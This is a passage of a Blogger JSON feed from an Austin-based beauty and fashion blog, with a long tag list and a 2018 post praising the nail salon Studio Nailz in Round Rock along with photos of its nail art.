Swim"},{"term":"MCB"},{"term":"MUA"},{"term":"Macarons"},{"term":"Mae Whitman"},{"term":"Magia De La Moda"},{"term":"Malificent"},{"term":"Mally Beauty"},{"term":"Marion Cotillard"},{"term":"Marula Beauty"},{"term":"Matchmaster"},{"term":"May TSV"},{"term":"Maya swimwear"},{"term":"Mermaid Collection"},{"term":"Mermaids"},{"term":"Miami Arts"},{"term":"Michelle Williams"},{"term":"Mika for Shu"},{"term":"Mila Kunis"},{"term":"Milcho"},{"term":"Miley Cyrus"},{"term":"Mineralize Multi-effect lash"},{"term":"Mockingjay Part 1"},{"term":"Monster products"},{"term":"Moody Blooms"},{"term":"Mother's Day"},{"term":"Movie Premiere"},{"term":"NCLA"},{"term":"NOTD"},{"term":"Nail Art Society"},{"term":"Nailapolooza"},{"term":"Naked"},{"term":"Naomi Watts"},{"term":"Nasty Gal"},{"term":"Natalie Portman"},{"term":"New Attitude collection"},{"term":"Nick Verreos"},{"term":"Nicki Minaj"},{"term":"Nicolas Felizola"},{"term":"Njoy"},{"term":"Oxblood"},{"term":"Oz The great and Powerful"},{"term":"PS fashion"},{"term":"Pablo Croce Productions"},{"term":"Paint Pot"},{"term":"Papi"},{"term":"Peach"},{"term":"Pencilled in"},{"term":"Playland"},{"term":"Poison"},{"term":"Polo"},{"term":"Pool"},{"term":"Prabal Gurung"},{"term":"Prada"},{"term":"Premio Lo Nuestro"},{"term":"Press"},{"term":"Pressed Pigments"},{"term":"Pro Longewear"},{"term":"QVC fashion"},{"term":"Rainforest of the Sea"},{"term":"Rhianna Viva Glam"},{"term":"Riri hearts MAC holiday collection"},{"term":"Riri woo"},{"term":"Rocky Horror"},{"term":"Romance"},{"term":"Rouge collection"},{"term":"SPF"},{"term":"Samsara"},{"term":"Satins"},{"term":"Saucebox Cosmetics"},{"term":"Sensual Reflections"},{"term":"Shop NCLA"},{"term":"Shupette"},{"term":"Sigma Beauty"},{"term":"Siudy Garrido"},{"term":"Siudy between worlds"},{"term":"Smile Brilliant"},{"term":"Soap \u0026 Glory"},{"term":"South Florida bloggers"},{"term":"Star Trek"},{"term":"Star Wars"},{"term":"Strength"},{"term":"Stylish brow"},{"term":"Summer 2015"},{"term":"Summer Sleek Sticks"},{"term":"Sun"},{"term":"Swan Lake"},{"term":"Sweat \u0026 Heels"},{"term":"Swim week"},{"term":"TSV bloggers"},{"term":"Teeth Whitening"},{"term":"The Duff movie"},{"term":"The Force Awakens"},{"term":"The Great Gatsby"},{"term":"The Hunger Games"},{"term":"The Rocky Horror Picture Show"},{"term":"The Royal Collection"},{"term":"The Simpsons"},{"term":"The Waterproof Brow"},{"term":"Tie Dye Collection"},{"term":"Top 5"},{"term":"Transatlantique"},{"term":"Trianon Collection"},{"term":"Trolls"},{"term":"Tropical Taboo"},{"term":"UD Holiday"},{"term":"Ulta Beauty Collection"},{"term":"Vamplify"},{"term":"Vanidades"},{"term":"Versace"},{"term":"Wear teal day"},{"term":"White Diamonds"},{"term":"White Magic"},{"term":"White Magic Holiday collection"},{"term":"Winter 2017 launches"},{"term":"Winter season"},{"term":"Wondervision"},{"term":"Wynwood Walls"},{"term":"Year of the Snake"},{"term":"Year of the rooster"},{"term":"Zingara"},{"term":"Zooey Deschanel"},{"term":"Zuhair Murad"},{"term":"acne"},{"term":"amazonian clay"},{"term":"anastasia beverly hills"},{"term":"antonio lopez"},{"term":"apple"},{"term":"aqualillies"},{"term":"arabesque collection"},{"term":"at home hair color"},{"term":"atxbloggers"},{"term":"austin blogger"},{"term":"austin life"},{"term":"avon"},{"term":"awaken"},{"term":"baby lips"},{"term":"back to school"},{"term":"bags"},{"term":"bare minerals"},{"term":"bbloggers beauty bloggers"},{"term":"beauty bags"},{"term":"beauty from the inside out"},{"term":"beauty gurus"},{"term":"beauty set"},{"term":"beauty tips"},{"term":"beauty.com"},{"term":"beautyblogger"},{"term":"becca cosmetics"},{"term":"benefit"},{"term":"benefit cosmetics"},{"term":"berry lips"},{"term":"best buy"},{"term":"beyonce"},{"term":"big bang theory"},{"term":"big pony"},{"term":"biolage"},{"term":"birds of paradise"},{"term":"bite beauty"},{"term":"blemish prone"},{"term":"blendSMART"},{"term":"bloggers P\u0026G"},{"term":"blushes"},{"term":"body butter"},{"term":"boho"},{"term":"bon voyage"},{"term":"boost your roots"},{"term":"boudoir"},{"term":"bras"},{"term":"bright colors"},{"term":"bronzers"},{"term":"bubble bars"},{"term":"bye bye under eye"},{"term":"caju \u0026 lime collection"},{"term":"caviar sticks"},{"term":"celebs"},{"term":"cherie bow"},{"term":"children stories"},{"term":"chocolate bar palette"},{"term":"clairol"},{"term":"cleanse"},{"term":"clothes"},{"term":"coats"},{"term":"cocktail dresses"},{"term":"coffee scrubs"},{"term":"collection"},{"term":"colors"},{"term":"colorstay"},{"term":"colour me pink"},{"term":"colour riche"},{"term":"comfort choice"},{"term":"condition"},{"term":"contest"},{"term":"contouring"},{"term":"costumes"},{"term":"cozy looks"},{"term":"cream"},{"term":"curvy girls"},{"term":"cute"},{"term":"cute designs"},{"term":"daisy fuentes"},{"term":"dark lips"},{"term":"dennis basso"},{"term":"dior star"},{"term":"disney"},{"term":"dolce and gabbana"},{"term":"dooney and bourke"},{"term":"drew barrymore"},{"term":"earrings"},{"term":"easy shopping"},{"term":"eco-friendly"},{"term":"education"},{"term":"emerald green"},{"term":"esalon"},{"term":"exercise"},{"term":"exquisite oil"},{"term":"extended sizes"},{"term":"eyebrows"},{"term":"eyelash extensions"},{"term":"face scrub"},{"term":"fade to black"},{"term":"faith hill"},{"term":"fall 2015"},{"term":"fall\/winter"},{"term":"false lashes"},{"term":"fantasy of flowers"},{"term":"father's day 2013"},{"term":"festival must haves"},{"term":"fitness"},{"term":"flamenco"},{"term":"flawless face"},{"term":"flip flop season"},{"term":"florals"},{"term":"flower beauty"},{"term":"folklore collection"},{"term":"formula X for sephora"},{"term":"fresh cosmetics"},{"term":"ft. lauderdale"},{"term":"full bloom collection"},{"term":"gel manicure"},{"term":"george balanchine"},{"term":"georgia may jagger"},{"term":"get this look"},{"term":"gift guides"},{"term":"gift idea"},{"term":"giftrocket"},{"term":"gilded dreams"},{"term":"gilmore girls"},{"term":"gisele bundchen"},{"term":"giveaway"},{"term":"givenchy"},{"term":"golden days"},{"term":"golden shock collection"},{"term":"golden winter holiday collection"},{"term":"graphic tees"},{"term":"hair and nail vitamins"},{"term":"hair color"},{"term":"hair repair"},{"term":"hand cream"},{"term":"hand lotion"},{"term":"health"},{"term":"healthy skin"},{"term":"heels"},{"term":"hello kitty"},{"term":"hide and go chic"},{"term":"highlighter"},{"term":"highlighting"},{"term":"holiday 2012"},{"term":"holiday outifts"},{"term":"holy grail"},{"term":"holyclothing.com"},{"term":"holygrail"},{"term":"hourglass cosmetics"},{"term":"hsn"},{"term":"huggable lipcolour"},{"term":"hydrate"},{"term":"icons"},{"term":"incentives"},{"term":"instaGLAM"},{"term":"instagram"},{"term":"international kissing day"},{"term":"intro to fall"},{"term":"isaac mizrahi"},{"term":"isport freedom"},{"term":"itcosmetics"},{"term":"jackets"},{"term":"japan"},{"term":"jeans"},{"term":"jeggings"},{"term":"jerry hall"},{"term":"jessica alba"},{"term":"kat dennings"},{"term":"keepsakes"},{"term":"kenneth jay lane"},{"term":"kenyan coffee collection"},{"term":"kisses"},{"term":"kits"},{"term":"lashes"},{"term":"lastar anderson"},{"term":"latinwe news"},{"term":"le gloss"},{"term":"leggings"},{"term":"life"},{"term":"lip"},{"term":"lip butters"},{"term":"lip cream"},{"term":"lip products"},{"term":"lip stain"},{"term":"liquid halo"},{"term":"long hair"},{"term":"long wearing"},{"term":"loreal paris"},{"term":"loungewear"},{"term":"lulus.com"},{"term":"luxhair"},{"term":"macys"},{"term":"magical pixie"},{"term":"magnetic nude"},{"term":"make waves"},{"term":"makeup beauty"},{"term":"makeup looks"},{"term":"manic"},{"term":"marisa berenson"},{"term":"maternity"},{"term":"matte"},{"term":"maybelline"},{"term":"metallics"},{"term":"models"},{"term":"mom"},{"term":"mommy bra"},{"term":"monet"},{"term":"mono collection"},{"term":"monogram necklace"},{"term":"monster headphones"},{"term":"moringa oil"},{"term":"moroccan argan oil"},{"term":"nail collections"},{"term":"nail color"},{"term":"nail gel"},{"term":"nail salons"},{"term":"nail tech"},{"term":"nail wraps"},{"term":"national honeybee day"},{"term":"natural"},{"term":"natural ingredients"},{"term":"natural looks"},{"term":"nearly naked"},{"term":"necklaces"},{"term":"neons"},{"term":"neutral looks"},{"term":"neutral nail polish"},{"term":"neutrogena"},{"term":"new ambassador"},{"term":"new shades"},{"term":"new year new beauty"},{"term":"nocturnals"},{"term":"nude lips"},{"term":"nuevocabellonuevotu"},{"term":"nuevon"},{"term":"objects of affection"},{"term":"one day only"},{"term":"onecklace.com"},{"term":"opening night"},{"term":"pacific coast collection"},{"term":"pampering"},{"term":"panties"},{"term":"pants"},{"term":"pat cleveland"},{"term":"patriotic beauty"},{"term":"pattern play"},{"term":"paypal"},{"term":"peacock"},{"term":"people's choice awards"},{"term":"perfume"},{"term":"pevonia"},{"term":"pflugerville"},{"term":"phone cases"},{"term":"photoshoot"},{"term":"physicians formula"},{"term":"pink lip"},{"term":"pinkysmies"},{"term":"pinkysmiles."},{"term":"pixie dust"},{"term":"pll"},{"term":"powder"},{"term":"primer"},{"term":"prints"},{"term":"products"},{"term":"protection"},{"term":"punk couture"},{"term":"queen latifah"},{"term":"rachel ray"},{"term":"rainforest after dark"},{"term":"ready set gorgeous"},{"term":"reality television"},{"term":"red lips"},{"term":"renaissance clothing"},{"term":"resort fling"},{"term":"retro chic"},{"term":"retro matte"},{"term":"revlon"},{"term":"rihanna"},{"term":"rings"},{"term":"rockin' red hot collection"},{"term":"romantic"},{"term":"romantic style"},{"term":"round rock"},{"term":"ruby woo"},{"term":"samples"},{"term":"samsung"},{"term":"san francisco collection"},{"term":"scholarship"},{"term":"sculpting"},{"term":"seasonal"},{"term":"self tanners"},{"term":"separates"},{"term":"september"},{"term":"serum"},{"term":"serums"},{"term":"sexy sleepwear"},{"term":"shampoo"},{"term":"shellac"},{"term":"sherri shepard"},{"term":"short hair"},{"term":"shows"},{"term":"skin care"},{"term":"skinfinish"},{"term":"skirts"},{"term":"sleeper sets"},{"term":"sleepwear"},{"term":"smile"},{"term":"smooth collection"},{"term":"smooth flawless fluide foundation"},{"term":"sneakers"},{"term":"snoopy"},{"term":"snow"},{"term":"social media"},{"term":"solange"},{"term":"sound"},{"term":"spring launches"},{"term":"spring renaissance"},{"term":"starbucks"},{"term":"stila"},{"term":"stroke of midnight"},{"term":"studio nailz"},{"term":"sultry nights"},{"term":"summer 2018"},{"term":"summer looks"},{"term":"summer nails"},{"term":"sunscreen"},{"term":"superstars"},{"term":"support"},{"term":"sweet"},{"term":"sweet dreams collections"},{"term":"swim bra"},{"term":"swimwear"},{"term":"swirl"},{"term":"tabatha coffey"},{"term":"tarte"},{"term":"taylor swift"},{"term":"textured finish"},{"term":"the balm cosmetics"},{"term":"the gift of glam"},{"term":"the tarte of giving"},{"term":"theater"},{"term":"thymes"},{"term":"toners"},{"term":"torrid"},{"term":"total repair results"},{"term":"trends cosmetics"},{"term":"turo skincare"},{"term":"twitter"},{"term":"vacation wear"},{"term":"vanity fair"},{"term":"vans.com"},{"term":"vday"},{"term":"venus embrace"},{"term":"vice 2"},{"term":"vinylux"},{"term":"volumizing collection"},{"term":"walmart"},{"term":"waterproof"},{"term":"wedding collection"},{"term":"wigs"},{"term":"winter beauty"},{"term":"winter launches"},{"term":"wireless"},{"term":"woman within"},{"term":"workout gear"},{"term":"world cup 2014"},{"term":"your most beautiful skin"}],"title":{"type":"text","$t":"A Beauty Influencer''s View: The Best of Fashion, Makeup, Hair and More!"},"subtitle":{"type":"html","$t":"Pinky tells all: Whether it's the latest trends and must haves in beauty as well as fashion not having a size, but rather a style! Pop Culture and Social Media are my oxygen.... I also love to review and share the latest hot and happenings here in amazing Austin including cultural events and more! \n\nAs Ralph Waldo Emmerson said - \"Love of Beauty is Taste, The creation of beauty is Art\" "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/-\/pinkysmiles?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/search\/label\/pinkysmiles"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/-\/pinkysmiles\/-\/pinkysmiles?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"245"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-168612806662085587"},"published":{"$t":"2018-08-10T22:01:00.000-07:00"},"updated":{"$t":"2018-08-10T22:01:41.802-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"acrylics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Austin beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"austin blogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lastar anderson"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nail art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nail tech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nails"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pflugerville"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"round rock"},{"scheme":"http://www.blogger.com/atom/ns#","term":"studio nailz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer beauty"}],"title":{"type":"text","$t":"Studio Nailz by Lastar Anderson!!!"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW0NXFBGYUriCR5AVdhaEv5nGKecFB_2l1mFSK3gV3Z7LZjphLG_3ySsxH7PLR6hF-eOyiJDBXdO-Qa38Szb8B4MfIHJK3eWLZ9VRM3t7Lip6lfe_N7aY9_5hDCGbCiDp5BNExZbBN0kTx\/s1600\/studionailz.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"353\" data-original-width=\"639\" height=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW0NXFBGYUriCR5AVdhaEv5nGKecFB_2l1mFSK3gV3Z7LZjphLG_3ySsxH7PLR6hF-eOyiJDBXdO-Qa38Szb8B4MfIHJK3eWLZ9VRM3t7Lip6lfe_N7aY9_5hDCGbCiDp5BNExZbBN0kTx\/s320\/studionailz.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHello my Austin beauties, I think we need to chat about an amazing discovery I came across in my adventures exploring the local beauty scene. I have seen all kinds of style, fashion and of course beauty. I did find the artistry come alive in hair and beauty. This includes nails especially with all kinds of shapes, lengths, styles, techniques and some of the most incredible nail art I have ever seen. I know that there is that whole Kardashian white that has risen trend-wise in short and long nails. But as far as I am seeing around time, it's all about art that comes alive on your nails. With that, I am so excited to feature an amazing and talented nail tech I came across on IG. Her name is Lastar Anderson and she has her salon, \u003Ca href=\"https:\/\/www.studionailz.org\/\" target=\"_blank\"\u003EStudio Nailz \u003C\/a\u003Ein the \u003Ca href=\"https:\/\/salonsbyjc.com\/round-rock-round-rock-crossing\/directory\/studio-nailz\/\" target=\"_blank\"\u003ESalons by JC in Round Rock\u003C\/a\u003E. With a cozy and relaxing suite, she has everything to make you comfortable. She's all about the details with everything from essential oils warming in the room to comfortable seating to make your experience a special one. I can honestly say that I appreciated escaping the world outside into a suite that keeps you calm and in a state of bliss. It makes you want to return as soon as you can.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzOKrURLYUOsSDzzZzLq6UtFGQaMG8dyFnVS_z6J0xaFeWiXEzVvoFcr-NTg9qwwg0yzdIrbBJVmX_FhcluOLAc69Lrl43sOXH8sBGCDn1Knwpyw1iejlJNVFnvO-GEvJd9i02Zr6C3FHi\/s1600\/acrylic-nails-shapes-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"337\" data-original-width=\"640\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzOKrURLYUOsSDzzZzLq6UtFGQaMG8dyFnVS_z6J0xaFeWiXEzVvoFcr-NTg9qwwg0yzdIrbBJVmX_FhcluOLAc69Lrl43sOXH8sBGCDn1Knwpyw1iejlJNVFnvO-GEvJd9i02Zr6C3FHi\/s320\/acrylic-nails-shapes-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHz8-kqQJ-IB6rwima1HmDVO0rg_L8sGDJ2lVzs76Eeot7SOOQSxWl4XlK8dJxmhgr8EiTM74xwmkiAIbEGHE__kgsBh29Jfv6_AA8zjL3v5StqJH2pooaO5RwOG76nm2TU6kYhlEVDM8O\/s1600\/1920_hero_nails-acrylic-or-gel_0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1600\" height=\"133\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHz8-kqQJ-IB6rwima1HmDVO0rg_L8sGDJ2lVzs76Eeot7SOOQSxWl4XlK8dJxmhgr8EiTM74xwmkiAIbEGHE__kgsBh29Jfv6_AA8zjL3v5StqJH2pooaO5RwOG76nm2TU6kYhlEVDM8O\/s320\/1920_hero_nails-acrylic-or-gel_0.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcLa5vWbR5gKzk66r14rWI-HI3a33h7kzfba2ySxVV4rwHrYYALqZD2tppV4yuke4DSEeH6Juxg7yO3-iZG-TDE2QCgz6mREhGlXI6yzYJZmPVoP_QqwrxC77Tuph7fzvltkB113T2Y02A\/s1600\/GettyImages-167868390.0.0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcLa5vWbR5gKzk66r14rWI-HI3a33h7kzfba2ySxVV4rwHrYYALqZD2tppV4yuke4DSEeH6Juxg7yO3-iZG-TDE2QCgz6mREhGlXI6yzYJZmPVoP_QqwrxC77Tuph7fzvltkB113T2Y02A\/s320\/GettyImages-167868390.0.0.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen it comes to her technique and style, Lastar is just that \u003Ci\u003E\u003Cb\u003EStyle\u003C\/b\u003E\u003C\/i\u003E. Offering Gel manicures, pedicures as well as acrylic and gel nails. Her skill is impeccable and she can\u0026nbsp;make you look and feel amazing with every last shape, polish, and bling she gives you! I can honestly say from experience that I had the best time and was very impressed by her talent.\u0026nbsp; I went there and discussed what I was interested in and also wanted her to share her thoughts. Back in Miami, I tried to do my nails as often as I could and I had gotten into a frame of mind of only doing a few colors that I love and was grateful for Lastar's input. It was the end result that spoke for itself. I got a full set, medium length with a ballerina shape. The color and nail art I left to her. I also got a gel pedicure to match. I also want to mention that she does dry pedicures which I loved especially when she explained what is involved with pedicure chairs with tubs, etc. My pedicure was amazing and my feet not only looked\u0026nbsp;beautiful but felt incredible with the foot mask she gave me.\u003Cbr \/\u003E\nAfter all, I moved to Austin and wanted to take it all in. The lifestyle, the people, the style and of course the beauty trends. With everything from natural nails to acrylics and gel overlays, Lastar offers it all. With that in mind, take a look at some of her favorite nail looks shes done:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpDnFWUFouM0U39BXUtgpE3l2pOC7cLGbP2DUpFe-iB9DLGWqKpjAX_kZMOKOLyDO-XaTSBnfwZioHJ-bFEhem4MdU9h0GtMBVWpfiDu9zDDI0CdtmKhX8-9HElLP1urxolK7K_eCMfSWW\/s1600\/rainbowombre.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"960\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpDnFWUFouM0U39BXUtgpE3l2pOC7cLGbP2DUpFe-iB9DLGWqKpjAX_kZMOKOLyDO-XaTSBnfwZioHJ-bFEhem4MdU9h0GtMBVWpfiDu9zDDI0CdtmKhX8-9HElLP1urxolK7K_eCMfSWW\/s320\/rainbowombre.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlXvFd9TejyAsYvfyfuSgafzr2QVcLrUDfP3fr5tmyU_sj5SN0LCueSUTggghf1LYYzcN23EKoX3YvGztEVPn76BNeVA6xpYasTdrHknyVZMLgGdnrDEGEa2cyEtaE5LnZjtb3GyvjqgIp\/s1600\/FullSizeRender+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1334\" data-original-width=\"750\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlXvFd9TejyAsYvfyfuSgafzr2QVcLrUDfP3fr5tmyU_sj5SN0LCueSUTggghf1LYYzcN23EKoX3YvGztEVPn76BNeVA6xpYasTdrHknyVZMLgGdnrDEGEa2cyEtaE5LnZjtb3GyvjqgIp\/s320\/FullSizeRender+%25281%2529.jpg\" width=\"179\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPQPlWUhvcDby72JvA6_ZQ6J9Zqq-Rnqrivcmxs-NiEqLTigPytNhh6OvfvbJEd1WzWC0BS5FthcEkl2lF5XgRTw9VxHMh1njoLtz1IsGf_NAOv7EMPauKOy89srFyMJDEcXuq3gBlpt_d\/s1600\/FullSizeRender+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1334\" data-original-width=\"750\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPQPlWUhvcDby72JvA6_ZQ6J9Zqq-Rnqrivcmxs-NiEqLTigPytNhh6OvfvbJEd1WzWC0BS5FthcEkl2lF5XgRTw9VxHMh1njoLtz1IsGf_NAOv7EMPauKOy89srFyMJDEcXuq3gBlpt_d\/s320\/FullSizeRender+%25282%2529.jpg\" width=\"179\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji-dX1Xwmc2hpK17KBXRHog5u0CyV0aMLSguCfv67_0AfGPJM4vXLWYOTrX__KYZQZH-ZPaSa_4Jos_kGzsGo6htnyuOoDDjwIZLq7x2FYzdkwV2EeOsBfhHUvpZgDxTKbt3lJ3UzmA5ao\/s1600\/FullSizeRender+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1334\" data-original-width=\"750\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji-dX1Xwmc2hpK17KBXRHog5u0CyV0aMLSguCfv67_0AfGPJM4vXLWYOTrX__KYZQZH-ZPaSa_4Jos_kGzsGo6htnyuOoDDjwIZLq7x2FYzdkwV2EeOsBfhHUvpZgDxTKbt3lJ3UzmA5ao\/s320\/FullSizeRender+%25283%2529.jpg\" width=\"179\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7cd5SSVs13b8HKOsx-4u85A1MD_WJwtS88JzbeNyoDgRAXnNtHt-ti4xv4ijaKr2Y31S73Col8ZKCrOqiasBF11zYR6-RacfrLxoXDDjbYCVRwCutPeOcRJ0Vrzxvow5oMKypOzk-YaT7\/s1600\/FullSizeRender+%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1334\" data-original-width=\"750\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7cd5SSVs13b8HKOsx-4u85A1MD_WJwtS88JzbeNyoDgRAXnNtHt-ti4xv4ijaKr2Y31S73Col8ZKCrOqiasBF11zYR6-RacfrLxoXDDjbYCVRwCutPeOcRJ0Vrzxvow5oMKypOzk-YaT7\/s320\/FullSizeRender+%25284%2529.jpg\" width=\"179\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfNr1y5XpCT06SGwz_mB7e_Mfxb-8ev0GlrQXsUZ4blbX5Qcs0rvlffXtcAJAqtIj3Jn47-vLgGqaH3sJhwa8O8ueDjv-dYQQDFTIRhL_nVvc-JAfKgL3dO0UKnIkhpWJzwVOzBEgBwe0K\/s1600\/FullSizeRender+%25285%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1334\" data-original-width=\"750\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfNr1y5XpCT06SGwz_mB7e_Mfxb-8ev0GlrQXsUZ4blbX5Qcs0rvlffXtcAJAqtIj3Jn47-vLgGqaH3sJhwa8O8ueDjv-dYQQDFTIRhL_nVvc-JAfKgL3dO0UKnIkhpWJzwVOzBEgBwe0K\/s320\/FullSizeRender+%25285%2529.jpg\" width=\"179\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU6ZQBoAQgRpY0tfT4iC0FQt6gezLUEX0ySpJO3YkuBpamOfi7VPSHkSl8P3JNW5PVZ5zsoBIoRI5OJCiF1pk4J1fPNApZoPoO20d4V96SlfCsHctp5FhyphenhyphencNIRmqSRcQ4PXwO1WhazVBgP\/s1600\/FullSizeRender.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1334\" data-original-width=\"750\" height=\"320\" 